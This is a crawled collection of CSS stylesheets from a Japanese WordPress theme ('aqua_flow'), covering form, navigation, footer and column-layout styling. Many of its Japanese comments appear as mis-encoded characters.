	background: #dfd;
	color: #060;
}

.carddatasent {
	font-size: 18px;
	font-weight: bold;
	padding: 10px 20px;
	color: #ffc;
	border: 1px solid #c00;
	background: linear-gradient(#ff5959, #c00);
	background: -webkit-gradient(linear, left top, left bottom, from(#ff5959), to(#c00));
	background: -webkit-linear-gradient(top, #ff5959, #c00);
	background: -moz-linear-gradient(top, #ff5959, #c00);
	background: -ms-linear-gradient(top, #ff5959, #c00);
	background: -o-linear-gradient(top, #ff5959, #c00);
	border-radius: 5px;
	cursor: pointer;
}

.furusato-txt {
	font-size: 36px;
	font-weight: bold;
	vertical-align: 10px;
	font-family: serif;
}

.furusato-item {
	display: -webkit-flex;
	display: flex;
	padding: 5px;
	text-align: center;
	gap: 5px
}

@media screen and (max-width: 959px) {

		.furusato-txt {
			font-size: 14px;
			font-weight: bold;
			vertical-align: 10px;
			font-family: san-serif;
		}

		.furusato-item {
			font-size: 12px;
			line-height: 1.4em;
		}

}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/form.css
body_size: 10486
content:
@charset "utf-8";

/* �t�H�[���R���g���[��
-------------------------------------------------------------- */

form#search,
form.wpcf7-form,
.wpcf7 {
	margin: 0;
	padding: 0;
}

form.wpcf7-form,
.wpcf7 {
	max-width: 99%;
	margin: 0 auto 0;
}

input#s {
	font-size: 12px;
	width: 98%;
	height: 23px;
	border: none;
	margin: 10px 0 0;
	padding: 0 0 0 2%;
	line-height: 23px;
}

#searchBtn {
	float: right;
	position: relative;
	top: -22px;
	z-index: 1;
}

.wpcf7 form {
	margin: 15px 0 0;
	padding: 15px 0 0;
	border-top: 1px dotted #777;
}

input.wxs {
	width: 50px;
}

input.wxsr {
	width: 50px;
	text-align: right;
}

input.ws {
	width: 100px;
}

input.wsr {
	width: 100px;
	text-align: right;
}

input.wm {
	width: 200px;
}

input.wma {
	width: 170px;
}

input.wl {
	max-width: 94%;
}

input.wla {
	width: 170px;
}

input.wxl {
	width: 600px;
}

input.zip {
	width: 80px;
}

input.phonenum {
	width: 90px;
}

textarea.hs {
	width: 97%;
	height: 100px;
}

textarea.hm {
	width: 90%;
	height: 200px;
}

textarea.hl {
	width: 90%;
	height: 300px;
}

/* �₢���킹�t�H�[��
-------------------------------------------------------------- */

h3.mlform {
	margin: 0 0 10px;
	padding: 5px 0 5px 10px;
	color: #fff;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 2px;
	background: #060;
}

h4.inquiry {
	display: block;
	margin: 0 0 10px;
	padding: 5px 0 5px 10px;
	color: #060;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 1px;
	text-shadow: none;
	background: none;
	box-shadow: none;
	border: none;
	border-bottom: 1px dotted #060;
	border-radius: 0;
}

#customerinfo {
	width: 100%;
	border: 1px solid #060;
	padding: 0 0 10px;
	margin: 0 0 20px;
	background: #cfc;
}

#customerinfo_adm {
	width: 100%;
	border: 1px solid #060;
	padding: 0 0 10px;
	margin: 0;
	background: #cfc;
	border-bottom: 0;
}

#sendcheck {
	width: 100%;
	border: 1px solid #060;
	padding: 10px 0 0;
	margin: 0 0 20px;
	background: #cfc;
}

#messagearea {
	width: 100%;
	border: 1px solid #060;
	padding: 0;
	margin: 0 0 20px;
	background: #cfc;
}

#messagearea_adm {
	width: 100%;
	border: 1px solid #060;
	padding: 0;
	margin: 0 0 20px;
	background: #cfc;
	border-top: 0;
}

dl.formdl {
	font-size: 14px;
	margin: 0 0 0 10px;
}

dl.formdl dt{
	line-height: 24px;
}

dl.formdl dd{

}

.inqitem {
	width: 100%;
	font-size: 14px;
	margin: 0 0 20px;
}

.inqitem2 {
	width: 94%;
	font-size: 14px;
	margin: 0 10px 10px;
	padding: 0 10px 10px;
}

.inqitems {
	width: 94%;
	font-size: 14px;
	margin: 0 3% 10px;
	padding: 0 0 10px;
	border: 1px solid #060;
	border-radius: 5px;
	background: #dfd;
}

.inqitems input {
	margin: 0 0 0 10px;
}

.inqitems textarea {
	width: 90%;
	margin: 0 0 0 10px;
}

.em5 {
	clear: both;
	float: left;
	width: 6em;
	font-size: 14px;
	line-height: 24px;
	text-align: right;
	margin: 0 5px 0 0;
}

.inqatt {
	font-size: 12px;
	letter-spacing: 0;
	text-align: right;
	padding: 5px 0 0;
}

.inqatt a {
	color: #06c;
}

.formimg {
	margin: 10px auto 10px;
	text-align: center;
}

#customerinfo p,
#customerinfo_adm p {
	margin: 0;
	padding: 0
}

#messagearea .attn,
#messagearea_adm .attn {
	font-size: 12px;
	text-align: right;
	letter-spacing: 0;
}

div.attns {
	margin: -4em 0 2.5em 6em;
	font-size: 12px;
	letter-spacing: 0;
	width: 16em;
}

#messagearea .inqiatt,
#messagearea_adm .inqiatt {
	font-size: 12px;
	text-align: right;
	letter-spacing: 0;
}

#messagearea img.capt,
#messagearea_adm img.capt {
	float: left;
	margin: -5px 0 0 10px;
}

/* �t�H�[���E����320px�ȏ�
-------------------------------------------------------------- */
@media (min-width: 320px) { /* ��ʗ̈�̍ő��320px�� */

}

/* �t�H�[���E����768px�ȏ�
-------------------------------------------------------------- */
@media (min-width: 768px) { /* ��ʗ̈�̍ő��768px�� */

/* �t�H�[���R���g���[��
-------------------------------------------------------------- */

.wpcf7 form {
	margin: 15px 0 0;
	padding: 15px 0 0;
	border-top: 1px dotted #777;
}

input.wxs {
	width: 50px;
}

input.wxsr {
	width: 50px;
	text-align: right;
}

input.ws {
	width: 100px;
}

input.wsr {
	width: 100px;
	text-align: right;
}

input.wm {
	width: 200px;
}

input.wma {
	width: 200px;
}

input.wl {
	width: 280px;
	max-width: 100%;
}

input.wla {
	width: 280px;
	max-width: 100%;
}

input.wxl {
	width: 600px;
}

input.zip {
	width: 80px;
}

input.phone {
	width: 90px;
}

textarea.hs {
	width: 99%;
	height: 100px;
}

textarea.hm {
	width: 99%;
	height: 200px;
}

textarea.hl {
	width: 99%;
	height: 300px;
}

/* �₢���킹�t�H�[��
-------------------------------------------------------------- */

h3.mlform {
	margin: 0 0 10px;
	padding: 5px 0 5px 10px;
	color: #fff;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 2px;
	background: #060;
}

h4.inquiry {
	display: block;
	margin: 0;
	padding: 5px 0 5px 10px;
	color: #060;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 1px;
	text-shadow: none;
	background: none;
	box-shadow: none;
	border: none;
	border-bottom: 1px dotted #060;
	border-radius: 0;
}

#customerinfo {
	width: 100%;
	border: 1px solid #060;
	padding: 0 0 10px;
	margin: 0 0 20px;
	background: #cfc;
}

#customerinfo_adm {
	width: 100%;
	border: 1px solid #060;
	padding: 0 0 10px;
	margin: 0;
	background: #cfc;
	border-bottom: 0;
}

#sendcheck {
	width: 100%;
	border: 1px solid #060;
	padding: 10px 0 0;
	margin: 0 0 20px;
	background: #cfc;
}

#messagearea {
	width: 100%;
	border: 1px solid #060;
	padding: 0;
	margin: 0 0 20px;
	background: #cfc;
}

#messagearea_adm {
	width: 100%;
	border: 1px solid #060;
	padding: 0;
	margin: 0 0 20px;
	background: #cfc;
	border-top: 0;
}

dl.formdl {
	width: 750px;
	font-size: 14px;
	margin: 0 0 0 10px;
}

dl.formdl dt{
	clear: both;
	float: left;
	width: 10em;
	text-align: right;
	line-height: 24px;
}

dl.formdl dd{
	width: 600px;
	float: left;
}

.inqitem {
	width: 100%;
	font-size: 14px;
	margin: 0 0 20px;
}

.inqitem2 {
	width: 94%;
	font-size: 14px;
	margin: 0 10px 10px;
	padding: 0 10px 10px;
}

.inqitems {
	width: 94%;
	font-size: 14px;
	margin: 0 3% 10px;
	padding: 0 0 10px;
	border: 1px solid #060;
	border-radius: 5px;
	background: #dfd;
}

.inqitems input {
	margin: 0 0 0 10px;
}

.inqitems textarea {
	width: 94%;
	margin: 0 0 0 10px;
}

.em5 {
	clear: both;
	float: left;
	width: 6em;
	font-size: 14px;
	line-height: 24px;
	text-align: right;
	margin: 0 5px 0 0;
}

.inqatt {
	font-size: 12px;
	letter-spacing: 0;
	text-align: right;
	padding: 5px 0 0;
}

.inqatt a {
	color: #06c;
}

.formimg {
	margin: 10px auto 10px;
	text-align: center;
}

#customerinfo p,
#customerinfo_adm p {
	margin: 0;
	padding: 0
}

#messagearea .attn,
#messagearea_adm .attn {
	font-size: 12px;
	text-align: right;
	letter-spacing: 0;
}

div.attns {
	margin: -1.8em 0 3px 15em;
	font-size: 12px;
	letter-spacing: 0;
}

#messagearea .inqiatt,
#messagearea_adm .inqiatt {
	font-size: 12px;
	text-align: right;
	letter-spacing: 0;
}

#messagearea input,
#messagearea_adm input {
	margin: 10px 0 0 10px;
}

#messagearea textarea,
#messagearea_adm textarea {
	margin-top: 10px;
}

#messagearea img.capt,
#messagearea_adm img.capt {
	float: left;
	margin: 0 0 0 10px;
	padding-top: 10px;
}

span.attn {
	color:  #060;
}

}

/* �t�H�[���E����980px�ȏ�
-------------------------------------------------------------- */
@media (min-width: 980px) { /* ��ʗ̈�̍ő��980px�� */

/* �t�H�[���R���g���[��
-------------------------------------------------------------- */

.wpcf7 form {
	margin: 15px 0 0;
	padding: 15px 0 0;
	border-top: 1px dotted #777;
}

input.wxs {
	width: 50px;
}

input.wxsr {
	width: 50px;
	text-align: right;
}

input.ws {
	width: 100px;
}

input.wsr {
	width: 100px;
	text-align: right;
}

input.wm {
	width: 200px;
}

input.wma {
	width: 200px;
}

input.wl {
	width: 400px;
	max-width: 100%;
}

input.wla {
	width: 400px;
	max-width: 100%;
}

input.wxl {
	width: 600px;
}

input.zip {
	width: 80px;
}

input.phone {
	width: 90px;
}

textarea.hs {
	width: 99%;
	height: 100px;
}

textarea.hm {
	width: 99%;
	height: 200px;
}

textarea.hl {
	width: 99%;
	height: 300px;
}

/* �₢���킹�t�H�[��
-------------------------------------------------------------- */

h3.mlform {
	margin: 0 0 10px;
	padding: 5px 0 5px 10px;
	color: #fff;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 2px;
	background: #060;
}

h4.inquiry {
	display: block;
	margin: 0;
	padding: 5px 0 5px 10px;
	color: #060;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 1px;
	text-shadow: none;
	background: none;
	box-shadow: none;
	border: none;
	border-bottom: 1px dotted #060;
	border-radius: 0;
}

#customerinfo {
	width: 100%;
	border: 1px solid #060;
	padding: 0 0 10px;
	margin: 0 0 20px;
	background: #cfc;
}

#customerinfo_adm {
	width: 100%;
	border: 1px solid #060;
	padding: 0 0 10px;
	margin: 0;
	background: #cfc;
	border-bottom:0;
}


#sendcheck {
	width: 100%;
	border: 1px solid #060;
	padding: 10px 0 0;
	margin: 0 0 20px;
	background: #cfc;
}

#messagearea {
	width: 100%;
	border: 1px solid #060;
	padding: 0;
	margin: 0 0 20px;
	background: #cfc;
}

#messagearea_adm {
	width: 100%;
	border: 1px solid #060;
	padding: 0;
	margin: 0 0 20px;
	background: #cfc;
	border-top: 0;
}

dl.formdl {
	width: 750px;
	font-size: 14px;
	margin: 0 0 0 10px;
}

dl.formdl dt{
	clear: both;
	float: left;
	width: 10em;
	text-align: right;
	line-height: 24px;
}

dl.formdl dd{
	width: 600px;
	float: left;
}

.inqitem {
	width: 100%;
	font-size: 14px;
	margin: 0 0 20px;
}

.inqitem2 {
	width: 100%;
	font-size: 14px;
	margin: 0 10px 10px;
	padding: 0 10px 10px;
}

.inqitems {
	width: 94%;
	font-size: 14px;
	margin: 0 3% 10px;
	padding: 0 0 10px;
	border: 1px solid #060;
	border-radius: 5px;
	background: #fff;
}

.inqitems input {
	margin: 0 0 0 10px;
}

.inqitems textarea {
	width: 94%;
	margin: 0 0 0 10px;
}

.inqitems .radio {
	text-align: left !important;
}

.em5 {
	clear: both;
	float: left;
	width: 6em;
	font-size: 14px;
	line-height: 24px;
	text-align: right;
	margin: 0 5px 0 0;
}

.inqatt {
	font-size: 12px;
	letter-spacing: 0;
	text-align: right;
	padding: 5px 0 0;
}

.inqatt a {
	color: #06c;
}

.formimg {
	margin: 10px auto 10px;
	text-align: center;
}

#customerinfo p,
#customerinfo_adm p {
	margin: 0;
	padding: 0
}

#messagearea .attn,
#messagearea_adm .attn {
	font-size: 12px;
	text-align: right;
	letter-spacing: 0;
}

div.attns {
	margin: -2em 0 5px 14.5em;
	font-size: 12px;
	letter-spacing: 0;
}

#messagearea .inqiatt,
#messagearea_adm .inqiatt {
	font-size: 12px;
	text-align: right;
	letter-spacing: 0;
}

#messagearea img.capt
#messagearea_adm img.capt {
	float: left;
	margin: -5px 0 0 10px;
}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/navi.css
body_size: 9709
content:
@charset "utf-8";

/* �i�r�Q�[�V�����G���A�̐ݒ�
-------------------------------------------------------------- */

/*-------------------------------------------*/
/*	���C���i�r�E��{�ݒ�
/*-------------------------------------------*/
/*	���C���i�r�E����320px�ȏ�
/*-------------------------------------------*/
/*	���C���i�r�E����768px�ȏ�
/*-------------------------------------------*/
/*	���C���i�r�E����980px�ȏ�
/*-------------------------------------------*/
/*	�t�b�^�[�i�r�E��{�ݒ�
/*-------------------------------------------*/
/*	�t�b�^�[�i�r�E����320px�ȏ�
/*-------------------------------------------*/
/*	�t�b�^�[�i�r�E����768px�ȏ�
/*-------------------------------------------*/
/*	�t�b�^�[�i�r�E����980px�ȏ�
/*-------------------------------------------*/
/*	�y�[�W�X�N���[���[�E��{�ݒ�
/*-------------------------------------------*/
/*	�y�[�W�X�N���[���[�E����320px�ȏ�
/*-------------------------------------------*/
/*	�y�[�W�X�N���[���[�E����768px�ȏ�
/*-------------------------------------------*/
/*	�y�[�W�X�N���[���[�E����980px�ȏ�
/*-------------------------------------------*/

/* ���C���i�r�E��{�ݒ�
-------------------------------------------------------------- */

#sitenavi { /* ���C���i�r�G���A�̔w�i�F�� */
	clear: both;
	display: block;
	overflow: visible;
	position: relative;
	width: 100%;
}

#sitenavi.itemClose .menu { /* ���C���i�r�̐܂��݁i�N���b�N���j */
	display: none;
}

#sitenavi.itemOpen .menu { /* ���C���i�r�̓W�J�i�N���b�N���j */
	display: block;
}

#sitenavi.itemClose .uparrow { /* ���C���i�r�̐܂��݁i�N���b�N���j */
	display: none;
}

#sitenavi.itemOpen .uparrow { /* ���C���i�r�̓W�J�i�N���b�N���j */
	display: block;
	margin: -10px 0 0;
	z-index: 500;
}

#sitenavi .narrowmenu  { /* ���j���[�o�[�\�� */
	display: block;
	overflow: hidden;
	position: relative;
	left: 0;
	font-weight: bold;
	text-align: left;
	cursor: pointer;
	margin: 0 3% 10px;
	border-raidus: 5px;
}

#sitenavi .narrowmenu  span { /* ���j���[�o�[�̕����\���ݒ� */
	display: block;
	overflow: hidden;
	width: 94%;
	margin: 0 auto;
	text-align: center;
	padding: 8px 0px;
}

#sitenavi .screen-reader-text { /* �X�N���[�����[�_�[�g�p���Ƀ��j���[���΂� */
	position: absolute;
	left: -9000px;
}

#sitenavi #navInner { /* ���C���i�r�̐܂��݁i�N���b�N���j */
	overflow: visible;
	display: block;
	position: relative;
	padding: 0;
}

#sitenavi #navInner.insideBox { /* ���C���i�r�̕\���E��\���؂�ւ��{�b�N�X */
	width: 100%;
	margin: 0;
}

#sitenavi .menu { /* ���C���i�r�̃��j���[���X�g�u���b�N */
	display: block;
	overflow: visible;
	margin: -5px auto 10px;
	padding: 0 0;
	font-size: 13px;
	font-weight: bold;
	list-style: none;
	width: 94%;
}

#sitenavi .menu li { /* ���C���i�r�̃��j���[���X�g�i�ʁj */
	position: relative;
	margin: 0 3%;
	display: block;
}

#sitenavi .menu li a { /* ���C���i�r�̃��j���[���X�g��A�^�O�����F�Ɣw�i�F�� */
	display: block;
	position: relative;
	overflow: hidden;
	margin-left: -2px;
	padding: 11px 15px 9px;
	line-height: 110%;
	text-decoration: none;
	letter-spacing: 0px;
	text-align: left;
	font-weight: lighter;
}

#sitenavi .menu li a span 	 { /* ���C���i�r�E�����\�����̐ݒ� */
	display: none;
}

#sitenavi .menu li ul { /* �̈�̋�����ʂł̓T�u���j���[��\�������Ȃ� */
	display: none;
}

#sitenavi .menu li ul li span { /* �T�u���j���[�ɂ͑�����\�������Ȃ� */
	display: none;
}

/* ���C���i�r�E����320px�ȏ�i�����f�t�H���g�j
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* ���C���i�r�E����768px�ȏ�
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

#sitenavi .narrowmenu { /* ���j���[�o�[���\���ɂ��� */
	display:none
}

#sitenavi.itemClose .uparrow { /* ���C���i�r�̐܂��݁i�N���b�N���j */
	display: none;
}

#sitenavi.itemOpen .uparrow { /* ���C���i�r�̓W�J�i�N���b�N���j */
	display: none;
}

#sitenavi:after { /* ���C���i�r��clearfix�ݒ� */
	content: ".";
	display: block;
	clear: both;
	height: 0;
	visibility: hidden;
}

#sitenavi #navInner.insideBox	{ /* ���C���i�r�̕\���̈�{�b�N�X */
	margin: 0px;
}

#sitenavi.itemClose .menu,
#sitenavi.itemOpen .menu { /* �̈�̍L����ʂł̓��j���[��܂肽���܂Ȃ� */
	display: block;
}
#sitenavi .menu { /* ���C���i�r�̃��j���[���X�g�u���b�N */
	display: block;
	overflow: visible;
	margin: 0 0 -1px;
	padding: 0;
	font-size: 13px;
	font-weight: bold;
	list-style: none;
	border-top: none;
	list-style: none;
	width: 100%;
}

#sitenavi .menu:after { /* ���C���i�r��clearfix�ݒ� */
	content: ".";
	display: block;
	clear: both;
	height: 0;
	visibility: hidden;
}

.menu-main-navigation-container { /* ���C���i�r�R���e�i�̉������ݒ� */
	max-width: 768px;
	margin: 0 auto 0;
	z-index: 100;
}

#sitenavi .menu { /* ���C���i�r�̃��X�g�\���̈�̐ݒ� */
	min-height: 1px;
	text-align: left;
}

#sitenavi .menu:after { /* ���C���i�r���X�g��clearfix�̐ݒ� */
  content: ".";  /* �V�����v�f����� */
  display: block;  /* �u���b�N���x���v�f�� */
  clear: both;
  height: 0;
  visibility: hidden;
}

* html #sitenavi .menu:after { /* clearfix�ݒ�ɕt�� */
  height: 1px;
  /*\*//*/
  height: auto;
  overflow: hidden;
  /**/
}

#sitenavi .menu li { /* ���C���i�r�̌ʕ\���u���b�N�̐ݒ� */
	display: block;
	float: left;
	width: auto;
	margin: -1px 0 0 -1px;
	padding: 0;
	line-height: 100%;
}

#sitenavi .menu li a { /* ���C���i�r�̕����F�i�ʏ펞�j */
	text-align: center;
}

#sitenavi .menu li a span 	 { /* ���C���i�r�E�����\�����̐ݒ� */
	display: block;
	font-size: 11px;
	letter-spacing: 0;
	font-family: verdana, Arial, Helvetica, sans-serif;
}


#sitenavi .menu ul li,
#sitenavi .menu ul li ul li { /* ���C���i�r�̃T�u���j���[�ݒ� */
	float: none;
	display: block;
	position: relative;
	padding: 0;
}

#sitenavi .menu ul li a,
#sitenavi .menu ul li ul li  { /* ���C���i�r�̃T�u���j���[�e�L�X�g���������� */
	text-align: left;
}

#sitenavi .menu li ul,
#sitenavi .menu li ul li ul { /* ���C���i�r�̑�2�K�w���j���[���\�� */
	display: none;
}

#sitenavi .menu li:hover ul { /* ���C���i�r�̑�2�K�w���j���[��\���i�}�E�X�I�[�o�[���j */
	display: block;
	width: 13em;
	position: absolute;
	z-index: 100;
}

#sitenavi .menu li:hover > ul ul{ /* ���C���i�r�̑�3�K�w���j���[���\�� */
	display: none;
}

#sitenavi .menu li ul li:hover ul { /* ���C���i�r�̑�3�K�w���j���[��\���i�}�E�X�I�[�o�[���j */
	display: block;
	width: 13em;
	margin: 0 0 0 1px;
	position: absolute;
	top: 0;
	left: 100%;
	z-index: 200;
}

}

/* ���C���i�r�E����980px�ȏ�
-------------------------------------------------------------- */

@media (min-width: 980px) { /* ��ʗ̈�̍ő��980px�� */

#sitenavi #navInner.insideBox	{ /* ���C���i�r�̕\���̈�{�b�N�X */
	margin: 0px 3%;
	width: 94%;
}

.menu-main-navigation-container { /* ���C���i�r�R���e�i�̉������ݒ� */
	max-width: 980px;
	margin: 0 auto 0;
	z-index: 100;
}

}

/* �t�b�^�[�i�r�E��{�ݒ�
-------------------------------------------------------------- */
#footnavi {
	width: 100%;
	margin: 20px 0;
}

#footnavi .menu li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	display: block;
	line-height: 42px;
	list-style:none;
}

#footnavi .menu li a {
	display: block;
}

#footnavi .menu li ul li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	display: none;
}

#footnavi .menu li ul li ul li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	display: none;
}

#footnavi .menu li ul li a {
	display: none;
}

#footnavi .menu li ul li:last-child a {
	display: none;
}

#footnavi .menu li ul li ul li a {
	display: none;
}

/* �t�b�^�[�i�r�E����320px�ȏ�i�����f�t�H���g�j
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* �t�b�^�[�i�r�E����768px�ȏ�
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

#footnavi {
	float: left;
	width: 58%;
	margin: -4px 0 0;
	text-align: left;
}

#footnavi .menu li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	display:inline-block;
	vertical-align:text-top;
	width: 30%;
	margin: 0 2% 10px 0;
	line-height: 28px;
	text-align: left;
}

#footnavi .menu li ul li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	width: 100%;
	margin: 0;
	line-height: 28px;
}

#footnavi .menu li ul li ul li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	line-height: 28px;
}

}

/* �t�b�^�[�i�r�E����980px�ȏ�
-------------------------------------------------------------- */

@media (min-width: 980px) { /* ��ʗ̈�̍ő��980px�� */

#footnavi {
	float: left;
	width: 66.66%;
	margin: -4px 0 0;
	text-align: left;
}

#footnavi .menu li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	display:inline-block;
	vertical-align:text-top;
	width: 22%;
	margin: 0 2% 10px 0;
	line-height: 28px;
	text-align: left;
}

}

/* �y�[�W�X�N���[���[�E��{�ݒ�
-------------------------------------------------------------- */

#pageup {
	display: block;
	position: fixed;
	bottom: 10px;
	right: 10px;
	display: none; /*�ʏ�͔�\����*/
}

#pageup a {
	display: block;
	padding: 3px 10px;
	border-radius: 5px;
}

/* �y�[�W�X�N���[���[�E����320px�ȏ�i�����f�t�H���g�j
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* �y�[�W�X�N���[���[�E����768px�ȏ�
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

#pageup {
	display: block;
	position: fixed;
	bottom: 28px;
	right: 10px;
}

}

/* �y�[�W�X�N���[���[�E����980px�ȏ�
-------------------------------------------------------------- */

@media (min-width: 980px) { /* ��ʗ̈�̍ő��980px�� */

#pageup {
	display: block;
	float: right;
	position: fixed;
	top:85%;
	bottom: 0;
	right: 0;
	z-index: 300;
	display: none; /*�ʏ�͔�\����*/
}

#pageup a {
	display: block;
	padding: 10px;
	border-radius: 5px 0 0 5px;
}

}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/footer.css
body_size: 2102
content:
@charset "utf-8";

/* フッター設定
-------------------------------------------------------------- */

/*-------------------------------------------*/
/*	フッター・基本設定
/*-------------------------------------------*/
/*	フッター・横幅320px以上
/*-------------------------------------------*/
/*	フッター・横幅768px以上
/*-------------------------------------------*/
/*	フッター・横幅980px以上
/*-------------------------------------------*/


/* フッター・基本設定
-------------------------------------------------------------- */

#footer {
	margin: 0 0 -1em;
	padding: 0 10px 0;
	font-size: 12px;
	text-align: left;
}

#footerbox {
	margin: 10px auto 0;
}

#footerbox img {
	width: 60%;
	height: auto;
}

#footerbox a:hover img {
	opacity: 0.7;
}

#copyright { /* コピーライト表記 */
	margin: 10px auto 0;
	padding: 5px 0 0;
	letter-spacing: 0;
}

#copyright a { /* コピーライトのリンク色 */
	text-decoration: none;
}

#copyright .textwidget { /* ウィジェットが生成するコピーライト内のDIVタグを改行させない */
	display: inline-block;
	margin: 0 -0.2em 0 0;
	padding: 0;
	white-space: nowrap;
}

#powered {
	max-width: 70%;
	font-size: 11px;
	font-family: 'Lato', sans-serif;
	font-weight: lighter;
}

/* フッター・横幅320px以上(原則デフォルト)
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* フッター・横幅768px以上
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

#footer {
	padding: 0;
	text-align: center;
}

#footerbox {
	max-width: 980px;
}

#footerbox img {
	width: 90%;
	height: auto;
}

#footertxt {
	float: left;
	width: 32.33%;
	padding: 0 0 0 1%;
	text-align: left;
}

#copyright { /* コピーライト表記 */
	clear: both;
	width: 99%;
}

#powered {
	max-width: 100%;
	text-align: right;
}

}

/* フッター・横幅980px以上
-------------------------------------------------------------- */

@media (min-width: 980px) { /* 画面領域の最大を980pxに(980px＋左右マージン各10px) */

#footertxt {
	width: 33.33%;
	padding: 0;
}

}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/devide.css
body_size: 5052
content:
@charset "utf-8";

/* �̈敪���ݒ�
-------------------------------------------------------------- */

/*-------------------------------------------*/
/*	�t�����g�y�[�W�E����768px�ȏ�
/*	-- �t�����g�{�b�N�X�ݒ�
/*	-- ���C���{�b�N�X�ݒ�
/*	-- ���ʃy�[�W�E�y�[�W�{�b�N�X�ݒ�
/*	-- �T�C�h�o�[�ݒ�
/*-------------------------------------------*/
/*	���C���i�r�E����980px�ȏ�
/*-------------------------------------------*/

/* �t�����g�y�[�W�E����768px�ȏ�
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

/* -- �t�����g�{�b�N�X�ݒ� --------------------
---------------------------------------------*/

#container.box1 .frontbox { /* �̈��2���� */
	width: 100%;
}

#container.box2 .frontbox { /* �̈��2���� */
	float: left;
	width: 50%;
}

#container.box3 .frontbox { /* �̈��3���� */
	float: left;
	width: 33.33%;
}

#container.box4 .frontbox { /* �̈��4���� */
	float: left;
	width: 25%;
}

/* -- ���C���{�b�N�X�ݒ� ----------------------
---------------------------------------------*/

#container.dev2rn #mainbox { /* �E�T�C�h���j���[�E��ʂ�3/4�����C���G���A */
	float: left;
	width: 74%;
	text-align: left;
}

#container.dev2rw #mainbox { /* �E�T�C�h���j���[�E��ʂ�2/3�����C���G���A */
	float: left;
	width: 65%;
	text-align: left;
}

#container.dev2ln #mainbox { /* ���T�C�h���j���[�E��ʂ�3/4�����C���G���A */
	float: right;
	width: 74%;
	text-align: left;
}

#container.dev2lw #mainbox { /* ���T�C�h���j���[�E��ʂ�2/3�����C���G���A */
	float: right;
	width: 65%;
	text-align: left;
}

#container.dev3 #wrapper { /* ���T�C�h���j���[���̍��G���A�ݒ� */
	clear: both;
	float: left;
	width: 75%;
	text-align: left;
}

#container.dev3 #mainbox { /* ���T�C�h���j���[�E��ʒ���50%�����C���G���A */
	float: right;
	width: 65%;
	text-align: left;
}

/* -- ���ʃy�[�W�E�y�[�W�{�b�N�X�ݒ� ----------
---------------------------------------------*/

#container.dev2rn #pagebox { /* ���C���L���G���A�ŉ�ʂ�3/4���g�p */
	float: left;
	width: 74%;
	text-align: left;
}

#container.dev2rw #pagebox { /* ���C���L���G���A�ŉ�ʂ�3/4���g�p */
	float: left;
	width: 65%;
	text-align: left;
}

#container.dev2ln #pagebox { /* ���T�C�h���j���[�E��ʂ�3/4�����C���G���A */
	float: right;
	width: 74%;
	text-align: left;
}

#container.dev2lw #pagebox { /* ���T�C�h���j���[�E��ʂ�2/3�����C���G���A */
	float: right;
	width: 65%;
	text-align: left;
}

#container.dev3 #pagebox { /* ���T�C�h���j���[�E��ʒ���50%�����C���G���A */
	float: right;
	width: 65%;
	text-align: left;
}

/* -- �T�C�h�o�[�ݒ� --------------------------
---------------------------------------------*/

#container.dev2rn #sidebar { /* �E�T�C�h�o�[�i��1/4�̉����j */
	float: right;
	width: 24%;
}


#container.dev2ln #sidebar { /* ���T�C�h�o�[�i��1/4�̉����j */
	float: left;
	width: 24%;
}

#container.dev2rw #sidebar { /* �E�T�C�h�o�[�i��1/3�̉����j */
	float: right;
	width: 33%;
}

#container.dev2lw #sidebar { /* ���T�C�h�o�[�i��1/3�̉����j */
	float: left;
	width: 33%;
}

#container.dev2rn #sidebar2,
#container.dev2ln #sidebar2,
#container.dev2rw #sidebar2,
#container.dev2lw #sidebar2 { /* ���T�C�h�o�[�i��1/4�̉����j */
	display: none;
}

#container.dev3 #sidebar { /* 3�J�������̍��T�C�h�o�[�i��1/4�̉����j */
	display: block;
	float: left;
	width: 33%;/* wrapper���̃p�[�Z���e�[�W�Ȃ̂ŉE�T�C�h�o�[�̐��l�ƈقȂ� */
}

#container.dev3 #sidebar2 { /* 3�J�������̉E�T�C�h�o�[�i��1/4�̉����j */
	display: block;
	float: right;
	width: 24%;
}

}

/* ���C���i�r�E����980px�ȏ�
-------------------------------------------------------------- */

@media (min-width: 980px) { /* ��ʗ̈�̍ő��980px��(980px�{���E�}�[�W���e10px) */

#container.nav2 #sitenavi .menu li { /* 2���ڂŋϓ��\�� */
	width: 50%;
}

#container.nav3 #sitenavi .menu li { /* 3���ڂŋϓ��\�� */
	width: 33.33%;
}

#container.nav4 #sitenavi .menu li { /* 4���ڂŋϓ��\�� */
	width: 25%;
}

#container.nav5 #sitenavi .menu li { /* 5���ڂŋϓ��\�� */
	width: 20%;
}

#container.nav6 #sitenavi .menu li { /* 6���ڂŋϓ��\�� */
	width: 16.66%;
}

#container.nav7 #sitenavi .menu li { /* 7���ڂŋϓ��\�� */
	width: 14.28%;
}

